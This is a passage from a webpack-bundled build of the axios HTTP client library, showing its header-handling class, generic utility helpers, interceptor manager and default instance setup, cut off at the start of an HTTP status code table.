    tokens[match[1]] = match[2];
  }

  return tokens;
}

const isValidHeaderName = (str) => /^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(str.trim());

function matchHeaderValue(context, value, header, filter, isHeaderNameFilter) {
  if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isFunction(filter)) {
    return filter.call(this, value, header);
  }

  if (isHeaderNameFilter) {
    value = header;
  }

  if (!_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isString(value)) return;

  if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isString(filter)) {
    return value.indexOf(filter) !== -1;
  }

  if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isRegExp(filter)) {
    return filter.test(value);
  }
}

function formatHeader(header) {
  return header.trim()
    .toLowerCase().replace(/([a-z\d])(\w*)/g, (w, char, str) => {
      return char.toUpperCase() + str;
    });
}

function buildAccessors(obj, header) {
  const accessorName = _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.toCamelCase(' ' + header);

  ['get', 'set', 'has'].forEach(methodName => {
    Object.defineProperty(obj, methodName + accessorName, {
      value: function(arg1, arg2, arg3) {
        return this[methodName].call(this, header, arg1, arg2, arg3);
      },
      configurable: true
    });
  });
}

class AxiosHeaders {
  constructor(headers) {
    headers && this.set(headers);
  }

  set(header, valueOrRewrite, rewrite) {
    const self = this;

    function setHeader(_value, _header, _rewrite) {
      const lHeader = normalizeHeader(_header);

      if (!lHeader) {
        throw new Error('header name must be a non-empty string');
      }

      const key = _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.findKey(self, lHeader);

      if(!key || self[key] === undefined || _rewrite === true || (_rewrite === undefined && self[key] !== false)) {
        self[key || _header] = normalizeValue(_value);
      }
    }

    const setHeaders = (headers, _rewrite) =>
      _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.forEach(headers, (_value, _header) => setHeader(_value, _header, _rewrite));

    if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isPlainObject(header) || header instanceof this.constructor) {
      setHeaders(header, valueOrRewrite)
    } else if(_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isString(header) && (header = header.trim()) && !isValidHeaderName(header)) {
      setHeaders((0,_helpers_parseHeaders_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(header), valueOrRewrite);
    } else {
      header != null && setHeader(valueOrRewrite, header, rewrite);
    }

    return this;
  }

  get(header, parser) {
    header = normalizeHeader(header);

    if (header) {
      const key = _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.findKey(this, header);

      if (key) {
        const value = this[key];

        if (!parser) {
          return value;
        }

        if (parser === true) {
          return parseTokens(value);
        }

        if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isFunction(parser)) {
          return parser.call(this, value, key);
        }

        if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isRegExp(parser)) {
          return parser.exec(value);
        }

        throw new TypeError('parser must be boolean|regexp|function');
      }
    }
  }

  has(header, matcher) {
    header = normalizeHeader(header);

    if (header) {
      const key = _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.findKey(this, header);

      return !!(key && this[key] !== undefined && (!matcher || matchHeaderValue(this, this[key], key, matcher)));
    }

    return false;
  }

  delete(header, matcher) {
    const self = this;
    let deleted = false;

    function deleteHeader(_header) {
      _header = normalizeHeader(_header);

      if (_header) {
        const key = _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.findKey(self, _header);

        if (key && (!matcher || matchHeaderValue(self, self[key], key, matcher))) {
          delete self[key];

          deleted = true;
        }
      }
    }

    if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isArray(header)) {
      header.forEach(deleteHeader);
    } else {
      deleteHeader(header);
    }

    return deleted;
  }

  clear(matcher) {
    const keys = Object.keys(this);
    let i = keys.length;
    let deleted = false;

    while (i--) {
      const key = keys[i];
      if(!matcher || matchHeaderValue(this, this[key], key, matcher, true)) {
        delete this[key];
        deleted = true;
      }
    }

    return deleted;
  }

  normalize(format) {
    const self = this;
    const headers = {};

    _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.forEach(this, (value, header) => {
      const key = _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.findKey(headers, header);

      if (key) {
        self[key] = normalizeValue(value);
        delete self[header];
        return;
      }

      const normalized = format ? formatHeader(header) : String(header).trim();

      if (normalized !== header) {
        delete self[header];
      }

      self[normalized] = normalizeValue(value);

      headers[normalized] = true;
    });

    return this;
  }

  concat(...targets) {
    return this.constructor.concat(this, ...targets);
  }

  toJSON(asStrings) {
    const obj = Object.create(null);

    _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.forEach(this, (value, header) => {
      value != null && value !== false && (obj[header] = asStrings && _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isArray(value) ? value.join(', ') : value);
    });

    return obj;
  }

  [Symbol.iterator]() {
    return Object.entries(this.toJSON())[Symbol.iterator]();
  }

  toString() {
    return Object.entries(this.toJSON()).map(([header, value]) => header + ': ' + value).join('\n');
  }

  get [Symbol.toStringTag]() {
    return 'AxiosHeaders';
  }

  static from(thing) {
    return thing instanceof this ? thing : new this(thing);
  }

  static concat(first, ...targets) {
    const computed = new this(first);

    targets.forEach((target) => computed.set(target));

    return computed;
  }

  static accessor(header) {
    const internals = this[$internals] = (this[$internals] = {
      accessors: {}
    });

    const accessors = internals.accessors;
    const prototype = this.prototype;

    function defineAccessor(_header) {
      const lHeader = normalizeHeader(_header);

      if (!accessors[lHeader]) {
        buildAccessors(prototype, _header);
        accessors[lHeader] = true;
      }
    }

    _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isArray(header) ? header.forEach(defineAccessor) : defineAccessor(header);

    return this;
  }
}

AxiosHeaders.accessor(['Content-Type', 'Content-Length', 'Accept', 'Accept-Encoding', 'User-Agent', 'Authorization']);

// reserved names hotfix
_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.reduceDescriptors(AxiosHeaders.prototype, ({value}, key) => {
  let mapped = key[0].toUpperCase() + key.slice(1); // map `set` => `Set`
  return {
    get: () => value,
    set(headerValue) {
      this[mapped] = headerValue;
    }
  }
});

_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.freezeMethods(AxiosHeaders);

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (AxiosHeaders);


/***/ }),

/***/ 7275:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _helpers_bind_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(2125);




// utils is a library of generic helper functions non-specific to axios

const {toString} = Object.prototype;
const {getPrototypeOf} = Object;

const kindOf = (cache => thing => {
    const str = toString.call(thing);
    return cache[str] || (cache[str] = str.slice(8, -1).toLowerCase());
})(Object.create(null));

const kindOfTest = (type) => {
  type = type.toLowerCase();
  return (thing) => kindOf(thing) === type
}

const typeOfTest = type => thing => typeof thing === type;

/**
 * Determine if a value is an Array
 *
 * @param {Object} val The value to test
 *
 * @returns {boolean} True if value is an Array, otherwise false
 */
const {isArray} = Array;

/**
 * Determine if a value is undefined
 *
 * @param {*} val The value to test
 *
 * @returns {boolean} True if the value is undefined, otherwise false
 */
const isUndefined = typeOfTest('undefined');

/**
 * Determine if a value is a Buffer
 *
 * @param {*} val The value to test
 *
 * @returns {boolean} True if value is a Buffer, otherwise false
 */
function isBuffer(val) {
  return val !== null && !isUndefined(val) && val.constructor !== null && !isUndefined(val.constructor)
    && isFunction(val.constructor.isBuffer) && val.constructor.isBuffer(val);
}

/**
 * Determine if a value is an ArrayBuffer
 *
 * @param {*} val The value to test
 *
 * @returns {boolean} True if value is an ArrayBuffer, otherwise false
 */
const isArrayBuffer = kindOfTest('ArrayBuffer');


/**
 * Determine if a value is a view on an ArrayBuffer
 *
 * @param {*} val The value to test
 *
 * @returns {boolean} True if value is a view on an ArrayBuffer, otherwise false
 */
function isArrayBufferView(val) {
  let result;
  if ((typeof ArrayBuffer !== 'undefined') && (ArrayBuffer.isView)) {
    result = ArrayBuffer.isView(val);
  } else {
    result = (val) && (val.buffer) && (isArrayBuffer(val.buffer));
  }
  return result;
}

/**
 * Determine if a value is a String
 *
 * @param {*} val The value to test
 *
 * @returns {boolean} True if value is a String, otherwise false
 */
const isString = typeOfTest('string');

/**
 * Determine if a value is a Function
 *
 * @param {*} val The value to test
 * @returns {boolean} True if value is a Function, otherwise false
 */
const isFunction = typeOfTest('function');

/**
 * Determine if a value is a Number
 *
 * @param {*} val The value to test
 *
 * @returns {boolean} True if value is a Number, otherwise false
 */
const isNumber = typeOfTest('number');

/**
 * Determine if a value is an Object
 *
 * @param {*} thing The value to test
 *
 * @returns {boolean} True if value is an Object, otherwise false
 */
const isObject = (thing) => thing !== null && typeof thing === 'object';

/**
 * Determine if a value is a Boolean
 *
 * @param {*} thing The value to test
 * @returns {boolean} True if value is a Boolean, otherwise false
 */
const isBoolean = thing => thing === true || thing === false;

/**
 * Determine if a value is a plain Object
 *
 * @param {*} val The value to test
 *
 * @returns {boolean} True if value is a plain Object, otherwise false
 */
const isPlainObject = (val) => {
  if (kindOf(val) !== 'object') {
    return false;
  }

  const prototype = getPrototypeOf(val);
  return (prototype === null || prototype === Object.prototype || Object.getPrototypeOf(prototype) === null) && !(Symbol.toStringTag in val) && !(Symbol.iterator in val);
}

/**
 * Determine if a value is a Date
 *
 * @param {*} val The value to test
 *
 * @returns {boolean} True if value is a Date, otherwise false
 */
const isDate = kindOfTest('Date');

/**
 * Determine if a value is a File
 *
 * @param {*} val The value to test
 *
 * @returns {boolean} True if value is a File, otherwise false
 */
const isFile = kindOfTest('File');

/**
 * Determine if a value is a Blob
 *
 * @param {*} val The value to test
 *
 * @returns {boolean} True if value is a Blob, otherwise false
 */
const isBlob = kindOfTest('Blob');

/**
 * Determine if a value is a FileList
 *
 * @param {*} val The value to test
 *
 * @returns {boolean} True if value is a File, otherwise false
 */
const isFileList = kindOfTest('FileList');

/**
 * Determine if a value is a Stream
 *
 * @param {*} val The value to test
 *
 * @returns {boolean} True if value is a Stream, otherwise false
 */
const isStream = (val) => isObject(val) && isFunction(val.pipe);

/**
 * Determine if a value is a FormData
 *
 * @param {*} thing The value to test
 *
 * @returns {boolean} True if value is an FormData, otherwise false
 */
const isFormData = (thing) => {
  let kind;
  return thing && (
    (typeof FormData === 'function' && thing instanceof FormData) || (
      isFunction(thing.append) && (
        (kind = kindOf(thing)) === 'formdata' ||
        // detect form-data instance
        (kind === 'object' && isFunction(thing.toString) && thing.toString() === '[object FormData]')
      )
    )
  )
}

/**
 * Determine if a value is a URLSearchParams object
 *
 * @param {*} val The value to test
 *
 * @returns {boolean} True if value is a URLSearchParams object, otherwise false
 */
const isURLSearchParams = kindOfTest('URLSearchParams');

/**
 * Trim excess whitespace off the beginning and end of a string
 *
 * @param {String} str The String to trim
 *
 * @returns {String} The String freed of excess whitespace
 */
const trim = (str) => str.trim ?
  str.trim() : str.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');

/**
 * Iterate over an Array or an Object invoking a function for each item.
 *
 * If `obj` is an Array callback will be called passing
 * the value, index, and complete array for each item.
 *
 * If 'obj' is an Object callback will be called passing
 * the value, key, and complete object for each property.
 *
 * @param {Object|Array} obj The object to iterate
 * @param {Function} fn The callback to invoke for each item
 *
 * @param {Boolean} [allOwnKeys = false]
 * @returns {any}
 */
function forEach(obj, fn, {allOwnKeys = false} = {}) {
  // Don't bother if no value provided
  if (obj === null || typeof obj === 'undefined') {
    return;
  }

  let i;
  let l;

  // Force an array if not already something iterable
  if (typeof obj !== 'object') {
    /*eslint no-param-reassign:0*/
    obj = [obj];
  }

  if (isArray(obj)) {
    // Iterate over array values
    for (i = 0, l = obj.length; i < l; i++) {
      fn.call(null, obj[i], i, obj);
    }
  } else {
    // Iterate over object keys
    const keys = allOwnKeys ? Object.getOwnPropertyNames(obj) : Object.keys(obj);
    const len = keys.length;
    let key;

    for (i = 0; i < len; i++) {
      key = keys[i];
      fn.call(null, obj[key], key, obj);
    }
  }
}

function findKey(obj, key) {
  key = key.toLowerCase();
  const keys = Object.keys(obj);
  let i = keys.length;
  let _key;
  while (i-- > 0) {
    _key = keys[i];
    if (key === _key.toLowerCase()) {
      return _key;
    }
  }
  return null;
}

const _global = (() => {
  /*eslint no-undef:0*/
  if (typeof globalThis !== "undefined") return globalThis;
  return typeof self !== "undefined" ? self : (typeof window !== 'undefined' ? window : global)
})();

const isContextDefined = (context) => !isUndefined(context) && context !== _global;

/**
 * Accepts varargs expecting each argument to be an object, then
 * immutably merges the properties of each object and returns result.
 *
 * When multiple objects contain the same key the later object in
 * the arguments list will take precedence.
 *
 * Example:
 *
 * ```js
 * var result = merge({foo: 123}, {foo: 456});
 * console.log(result.foo); // outputs 456
 * ```
 *
 * @param {Object} obj1 Object to merge
 *
 * @returns {Object} Result of all merge properties
 */
function merge(/* obj1, obj2, obj3, ... */) {
  const {caseless} = isContextDefined(this) && this || {};
  const result = {};
  const assignValue = (val, key) => {
    const targetKey = caseless && findKey(result, key) || key;
    if (isPlainObject(result[targetKey]) && isPlainObject(val)) {
      result[targetKey] = merge(result[targetKey], val);
    } else if (isPlainObject(val)) {
      result[targetKey] = merge({}, val);
    } else if (isArray(val)) {
      result[targetKey] = val.slice();
    } else {
      result[targetKey] = val;
    }
  }

  for (let i = 0, l = arguments.length; i < l; i++) {
    arguments[i] && forEach(arguments[i], assignValue);
  }
  return result;
}

/**
 * Extends object a by mutably adding to it the properties of object b.
 *
 * @param {Object} a The object to be extended
 * @param {Object} b The object to copy properties from
 * @param {Object} thisArg The object to bind function to
 *
 * @param {Boolean} [allOwnKeys]
 * @returns {Object} The resulting value of object a
 */
const extend = (a, b, thisArg, {allOwnKeys}= {}) => {
  forEach(b, (val, key) => {
    if (thisArg && isFunction(val)) {
      a[key] = (0,_helpers_bind_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)(val, thisArg);
    } else {
      a[key] = val;
    }
  }, {allOwnKeys});
  return a;
}

/**
 * Remove byte order marker. This catches EF BB BF (the UTF-8 BOM)
 *
 * @param {string} content with BOM
 *
 * @returns {string} content value without BOM
 */
const stripBOM = (content) => {
  if (content.charCodeAt(0) === 0xFEFF) {
    content = content.slice(1);
  }
  return content;
}

/**
 * Inherit the prototype methods from one constructor into another
 * @param {function} constructor
 * @param {function} superConstructor
 * @param {object} [props]
 * @param {object} [descriptors]
 *
 * @returns {void}
 */
const inherits = (constructor, superConstructor, props, descriptors) => {
  constructor.prototype = Object.create(superConstructor.prototype, descriptors);
  constructor.prototype.constructor = constructor;
  Object.defineProperty(constructor, 'super', {
    value: superConstructor.prototype
  });
  props && Object.assign(constructor.prototype, props);
}

/**
 * Resolve object with deep prototype chain to a flat object
 * @param {Object} sourceObj source object
 * @param {Object} [destObj]
 * @param {Function|Boolean} [filter]
 * @param {Function} [propFilter]
 *
 * @returns {Object}
 */
const toFlatObject = (sourceObj, destObj, filter, propFilter) => {
  let props;
  let i;
  let prop;
  const merged = {};

  destObj = destObj || {};
  // eslint-disable-next-line no-eq-null,eqeqeq
  if (sourceObj == null) return destObj;

  do {
    props = Object.getOwnPropertyNames(sourceObj);
    i = props.length;
    while (i-- > 0) {
      prop = props[i];
      if ((!propFilter || propFilter(prop, sourceObj, destObj)) && !merged[prop]) {
        destObj[prop] = sourceObj[prop];
        merged[prop] = true;
      }
    }
    sourceObj = filter !== false && getPrototypeOf(sourceObj);
  } while (sourceObj && (!filter || filter(sourceObj, destObj)) && sourceObj !== Object.prototype);

  return destObj;
}

/**
 * Determines whether a string ends with the characters of a specified string
 *
 * @param {String} str
 * @param {String} searchString
 * @param {Number} [position= 0]
 *
 * @returns {boolean}
 */
const endsWith = (str, searchString, position) => {
  str = String(str);
  if (position === undefined || position > str.length) {
    position = str.length;
  }
  position -= searchString.length;
  const lastIndex = str.indexOf(searchString, position);
  return lastIndex !== -1 && lastIndex === position;
}


/**
 * Returns new array from array like object or null if failed
 *
 * @param {*} [thing]
 *
 * @returns {?Array}
 */
const toArray = (thing) => {
  if (!thing) return null;
  if (isArray(thing)) return thing;
  let i = thing.length;
  if (!isNumber(i)) return null;
  const arr = new Array(i);
  while (i-- > 0) {
    arr[i] = thing[i];
  }
  return arr;
}

/**
 * Checking if the Uint8Array exists and if it does, it returns a function that checks if the
 * thing passed in is an instance of Uint8Array
 *
 * @param {TypedArray}
 *
 * @returns {Array}
 */
// eslint-disable-next-line func-names
const isTypedArray = (TypedArray => {
  // eslint-disable-next-line func-names
  return thing => {
    return TypedArray && thing instanceof TypedArray;
  };
})(typeof Uint8Array !== 'undefined' && getPrototypeOf(Uint8Array));

/**
 * For each entry in the object, call the function with the key and value.
 *
 * @param {Object<any, any>} obj - The object to iterate over.
 * @param {Function} fn - The function to call for each entry.
 *
 * @returns {void}
 */
const forEachEntry = (obj, fn) => {
  const generator = obj && obj[Symbol.iterator];

  const iterator = generator.call(obj);

  let result;

  while ((result = iterator.next()) && !result.done) {
    const pair = result.value;
    fn.call(obj, pair[0], pair[1]);
  }
}

/**
 * It takes a regular expression and a string, and returns an array of all the matches
 *
 * @param {string} regExp - The regular expression to match against.
 * @param {string} str - The string to search.
 *
 * @returns {Array<boolean>}
 */
const matchAll = (regExp, str) => {
  let matches;
  const arr = [];

  while ((matches = regExp.exec(str)) !== null) {
    arr.push(matches);
  }

  return arr;
}

/* Checking if the kindOfTest function returns true when passed an HTMLFormElement. */
const isHTMLForm = kindOfTest('HTMLFormElement');

const toCamelCase = str => {
  return str.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,
    function replacer(m, p1, p2) {
      return p1.toUpperCase() + p2;
    }
  );
};

/* Creating a function that will check if an object has a property. */
const hasOwnProperty = (({hasOwnProperty}) => (obj, prop) => hasOwnProperty.call(obj, prop))(Object.prototype);

/**
 * Determine if a value is a RegExp object
 *
 * @param {*} val The value to test
 *
 * @returns {boolean} True if value is a RegExp object, otherwise false
 */
const isRegExp = kindOfTest('RegExp');

const reduceDescriptors = (obj, reducer) => {
  const descriptors = Object.getOwnPropertyDescriptors(obj);
  const reducedDescriptors = {};

  forEach(descriptors, (descriptor, name) => {
    let ret;
    if ((ret = reducer(descriptor, name, obj)) !== false) {
      reducedDescriptors[name] = ret || descriptor;
    }
  });

  Object.defineProperties(obj, reducedDescriptors);
}

/**
 * Makes all methods read-only
 * @param {Object} obj
 */

const freezeMethods = (obj) => {
  reduceDescriptors(obj, (descriptor, name) => {
    // skip restricted props in strict mode
    if (isFunction(obj) && ['arguments', 'caller', 'callee'].indexOf(name) !== -1) {
      return false;
    }

    const value = obj[name];

    if (!isFunction(value)) return;

    descriptor.enumerable = false;

    if ('writable' in descriptor) {
      descriptor.writable = false;
      return;
    }

    if (!descriptor.set) {
      descriptor.set = () => {
        throw Error('Can not rewrite read-only method \'' + name + '\'');
      };
    }
  });
}

const toObjectSet = (arrayOrString, delimiter) => {
  const obj = {};

  const define = (arr) => {
    arr.forEach(value => {
      obj[value] = true;
    });
  }

  isArray(arrayOrString) ? define(arrayOrString) : define(String(arrayOrString).split(delimiter));

  return obj;
}

const noop = () => {}

const toFiniteNumber = (value, defaultValue) => {
  value = +value;
  return Number.isFinite(value) ? value : defaultValue;
}

const ALPHA = 'abcdefghijklmnopqrstuvwxyz'

const DIGIT = '0123456789';

const ALPHABET = {
  DIGIT,
  ALPHA,
  ALPHA_DIGIT: ALPHA + ALPHA.toUpperCase() + DIGIT
}

const generateString = (size = 16, alphabet = ALPHABET.ALPHA_DIGIT) => {
  let str = '';
  const {length} = alphabet;
  while (size--) {
    str += alphabet[Math.random() * length|0]
  }

  return str;
}

/**
 * If the thing is a FormData object, return true, otherwise return false.
 *
 * @param {unknown} thing - The thing to check.
 *
 * @returns {boolean}
 */
function isSpecCompliantForm(thing) {
  return !!(thing && isFunction(thing.append) && thing[Symbol.toStringTag] === 'FormData' && thing[Symbol.iterator]);
}

const toJSONObject = (obj) => {
  const stack = new Array(10);

  const visit = (source, i) => {

    if (isObject(source)) {
      if (stack.indexOf(source) >= 0) {
        return;
      }

      if(!('toJSON' in source)) {
        stack[i] = source;
        const target = isArray(source) ? [] : {};

        forEach(source, (value, key) => {
          const reducedValue = visit(value, i + 1);
          !isUndefined(reducedValue) && (target[key] = reducedValue);
        });

        stack[i] = undefined;

        return target;
      }
    }

    return source;
  }

  return visit(obj, 0);
}

const isAsyncFn = kindOfTest('AsyncFunction');

const isThenable = (thing) =>
  thing && (isObject(thing) || isFunction(thing)) && isFunction(thing.then) && isFunction(thing.catch);

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = ({
  isArray,
  isArrayBuffer,
  isBuffer,
  isFormData,
  isArrayBufferView,
  isString,
  isNumber,
  isBoolean,
  isObject,
  isPlainObject,
  isUndefined,
  isDate,
  isFile,
  isBlob,
  isRegExp,
  isFunction,
  isStream,
  isURLSearchParams,
  isTypedArray,
  isFileList,
  forEach,
  merge,
  extend,
  trim,
  stripBOM,
  inherits,
  toFlatObject,
  kindOf,
  kindOfTest,
  endsWith,
  toArray,
  forEachEntry,
  matchAll,
  isHTMLForm,
  hasOwnProperty,
  hasOwnProp: hasOwnProperty, // an alias to avoid ESLint no-prototype-builtins detection
  reduceDescriptors,
  freezeMethods,
  toObjectSet,
  toCamelCase,
  noop,
  toFiniteNumber,
  findKey,
  global: _global,
  isContextDefined,
  ALPHABET,
  generateString,
  isSpecCompliantForm,
  toJSONObject,
  isAsyncFn,
  isThenable
});


/***/ }),

/***/ 7352:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7275);




class InterceptorManager {
  constructor() {
    this.handlers = [];
  }

  /**
   * Add a new interceptor to the stack
   *
   * @param {Function} fulfilled The function to handle `then` for a `Promise`
   * @param {Function} rejected The function to handle `reject` for a `Promise`
   *
   * @return {Number} An ID used to remove interceptor later
   */
  use(fulfilled, rejected, options) {
    this.handlers.push({
      fulfilled,
      rejected,
      synchronous: options ? options.synchronous : false,
      runWhen: options ? options.runWhen : null
    });
    return this.handlers.length - 1;
  }

  /**
   * Remove an interceptor from the stack
   *
   * @param {Number} id The ID that was returned by `use`
   *
   * @returns {Boolean} `true` if the interceptor was removed, `false` otherwise
   */
  eject(id) {
    if (this.handlers[id]) {
      this.handlers[id] = null;
    }
  }

  /**
   * Clear all interceptors from the stack
   *
   * @returns {void}
   */
  clear() {
    if (this.handlers) {
      this.handlers = [];
    }
  }

  /**
   * Iterate over all the registered interceptors
   *
   * This method is particularly useful for skipping over any
   * interceptors that may have become `null` calling `eject`.
   *
   * @param {Function} fn The function to call for each interceptor
   *
   * @returns {void}
   */
  forEach(fn) {
    _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.forEach(this.handlers, function forEachHandler(h) {
      if (h !== null) {
        fn(h);
      }
    });
  }
}

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (InterceptorManager);


/***/ }),

/***/ 7536:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(7275);
/* harmony import */ var _helpers_bind_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(2125);
/* harmony import */ var _core_Axios_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(5978);
/* harmony import */ var _core_mergeConfig_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(4662);
/* harmony import */ var _defaults_index_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(6013);
/* harmony import */ var _helpers_formDataToJSON_js__WEBPACK_IMPORTED_MODULE_14__ = __webpack_require__(7887);
/* harmony import */ var _cancel_CanceledError_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(8458);
/* harmony import */ var _cancel_CancelToken_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(4874);
/* harmony import */ var _cancel_isCancel_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(9575);
/* harmony import */ var _env_data_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(9888);
/* harmony import */ var _helpers_toFormData_js__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(665);
/* harmony import */ var _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(4062);
/* harmony import */ var _helpers_spread_js__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(605);
/* harmony import */ var _helpers_isAxiosError_js__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(8562);
/* harmony import */ var _core_AxiosHeaders_js__WEBPACK_IMPORTED_MODULE_13__ = __webpack_require__(7110);
/* harmony import */ var _adapters_adapters_js__WEBPACK_IMPORTED_MODULE_15__ = __webpack_require__(6263);
/* harmony import */ var _helpers_HttpStatusCode_js__WEBPACK_IMPORTED_MODULE_16__ = __webpack_require__(7693);




















/**
 * Create an instance of Axios
 *
 * @param {Object} defaultConfig The default config for the instance
 *
 * @returns {Axios} A new instance of Axios
 */
function createInstance(defaultConfig) {
  const context = new _core_Axios_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A(defaultConfig);
  const instance = (0,_helpers_bind_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(_core_Axios_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.prototype.request, context);

  // Copy axios.prototype to instance
  _utils_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A.extend(instance, _core_Axios_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.prototype, context, {allOwnKeys: true});

  // Copy context to instance
  _utils_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A.extend(instance, context, null, {allOwnKeys: true});

  // Factory for creating new instances
  instance.create = function create(instanceConfig) {
    return createInstance((0,_core_mergeConfig_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A)(defaultConfig, instanceConfig));
  };

  return instance;
}

// Create the default instance to be exported
const axios = createInstance(_defaults_index_js__WEBPACK_IMPORTED_MODULE_4__/* ["default"] */ .A);

// Expose Axios class to allow class inheritance
axios.Axios = _core_Axios_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A;

// Expose Cancel & CancelToken
axios.CanceledError = _cancel_CanceledError_js__WEBPACK_IMPORTED_MODULE_5__/* ["default"] */ .A;
axios.CancelToken = _cancel_CancelToken_js__WEBPACK_IMPORTED_MODULE_6__/* ["default"] */ .A;
axios.isCancel = _cancel_isCancel_js__WEBPACK_IMPORTED_MODULE_7__/* ["default"] */ .A;
axios.VERSION = _env_data_js__WEBPACK_IMPORTED_MODULE_8__/* .VERSION */ .x;
axios.toFormData = _helpers_toFormData_js__WEBPACK_IMPORTED_MODULE_9__/* ["default"] */ .A;

// Expose AxiosError class
axios.AxiosError = _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_10__/* ["default"] */ .A;

// alias for CanceledError for backward compatibility
axios.Cancel = axios.CanceledError;

// Expose all/spread
axios.all = function all(promises) {
  return Promise.all(promises);
};

axios.spread = _helpers_spread_js__WEBPACK_IMPORTED_MODULE_11__/* ["default"] */ .A;

// Expose isAxiosError
axios.isAxiosError = _helpers_isAxiosError_js__WEBPACK_IMPORTED_MODULE_12__/* ["default"] */ .A;

// Expose mergeConfig
axios.mergeConfig = _core_mergeConfig_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A;

axios.AxiosHeaders = _core_AxiosHeaders_js__WEBPACK_IMPORTED_MODULE_13__/* ["default"] */ .A;

axios.formToJSON = thing => (0,_helpers_formDataToJSON_js__WEBPACK_IMPORTED_MODULE_14__/* ["default"] */ .A)(_utils_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A.isHTMLForm(thing) ? new FormData(thing) : thing);

axios.getAdapter = _adapters_adapters_js__WEBPACK_IMPORTED_MODULE_15__/* ["default"] */ .A.getAdapter;

axios.HttpStatusCode = _helpers_HttpStatusCode_js__WEBPACK_IMPORTED_MODULE_16__/* ["default"] */ .A;

axios.default = axios;

// this module should only have a default export
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (axios);


/***/ }),

/***/ 7693:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
const HttpStatusCode = {
  Continue: 100,
  SwitchingProtocols: 101,
  Processing: 102,
  EarlyHints: 103,
  Ok: 200,
  Created: 201,
  Accepted: 202,
  NonAuthoritativeInformation: 203,
  NoContent: 204,
  ResetContent: 205,
  PartialContent: 206,
  MultiStatus: 207,
  AlreadyReported: 208,
  ImUsed: 226,
